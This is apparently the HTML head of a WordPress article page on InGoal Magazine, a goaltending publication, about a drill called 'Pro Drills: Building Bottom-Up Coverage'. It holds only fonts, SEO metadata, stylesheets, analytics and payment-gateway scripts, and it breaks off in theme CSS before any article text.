url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3ms.woff2) format('woff2');}@font-face {font-family: 'PT Sans Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR0.woff2) format('woff2');}@font-face {font-family: 'PT Sans Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_0.woff2) format('woff2');}</style>
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Ian Clark works on ‘Flushing&#039; with Thatcher Demko" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kevin Woodley"/>
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/2021/10/13/pro-drills-building-bottom-up-coverage/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="InGoal Magazine - The World&#039;s Most-Read Publication for Goalies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pro Drills: Building Bottom-Up Coverage - InGoal Magazine" />
		<meta property="og:description" content="Ian Clark works on ‘Flushing&#039; with Thatcher Demko" />
		<meta property="og:url" content="https://ingoalmag.com/2021/10/13/pro-drills-building-bottom-up-coverage/" />
		<meta property="og:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:secure_url" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2021-10-13T16:59:38+00:00" />
		<meta property="article:modified_time" content="2021-10-13T17:12:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InGoalMagazine/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ingoalmedia" />
		<meta name="twitter:title" content="Pro Drills: Building Bottom-Up Coverage - InGoal Magazine" />
		<meta name="twitter:description" content="Ian Clark works on ‘Flushing&#039; with Thatcher Demko" />
		<meta name="twitter:creator" content="@ingoalmedia" />
		<meta name="twitter:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#blogposting","name":"Pro Drills: Building Bottom-Up Coverage - InGoal Magazine","headline":"Pro Drills: Building Bottom-Up Coverage","author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2021\/10\/flushing-with-Ian-Clark-and-Thatcher-Demko_result.webp","width":1920,"height":1080},"datePublished":"2021-10-13T08:59:38-07:00","dateModified":"2021-10-13T09:12:43-07:00","inLanguage":"en-CA","commentCount":6,"mainEntityOfPage":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#webpage"},"isPartOf":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#webpage"},"articleSection":"Pro-Drills, Canucks, Ian Clark, seal, Thatcher Demko"},{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-drills\/#listItem","name":"Pro-Drills"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-drills\/#listItem","position":2,"name":"Pro-Drills","item":"https:\/\/ingoalmag.com\/category\/pro-drills\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#listItem","name":"Pro Drills: Building Bottom-Up Coverage"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#listItem","position":3,"name":"Pro Drills: Building Bottom-Up Coverage","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-drills\/#listItem","name":"Pro-Drills"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"Person","@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author","url":"https:\/\/ingoalmag.com\/author\/kwoodley\/","name":"Kevin Woodley","image":{"@type":"ImageObject","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/576e6f4430384e82c4efbe3eb0676aac7ba16fe9b35215d0c9429356d680c6f2?s=96&d=blank&r=g","width":96,"height":96,"caption":"Kevin Woodley"}},{"@type":"WebPage","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#webpage","url":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/","name":"Pro Drills: Building Bottom-Up Coverage - InGoal Magazine","description":"Ian Clark works on \u2018Flushing' with Thatcher Demko","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#breadcrumblist"},"author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"creator":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2021\/10\/flushing-with-Ian-Clark-and-Thatcher-Demko_result.webp","@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/13\/pro-drills-building-bottom-up-coverage\/#mainImage"},"datePublished":"2021-10-13T08:59:38-07:00","dateModified":"2021-10-13T09:12:43-07:00"},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Pro Drills: Building Bottom-Up Coverage Comments Feed" href="https://ingoalmag.com/2021/10/13/pro-drills-building-bottom-up-coverage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F&#038;format=xml" />
<meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='https://ingoalmag.com/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1764298021' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-helper-css' href='https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/css/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/divi/divi-4/styles/style.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-search-helper-css' href='https://ingoalmag.com/wp-content/plugins/divi-search-helper/assets/css/style.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='divi-taxonomy-helper-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-taxonomy-helper/styles/style.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://ingoalmag.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1767571420' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B352JJB0TM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ingoalmag.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B352JJB0TM", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Pro-Drills","googlesitekit_post_date":"20211013"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.49" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.49" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/posts/243134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ingoalmag.com/?p=243134' />
 
<script> 
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})}); 
</script> 
 
 
<style> 
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}} 
</style> 
 
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container 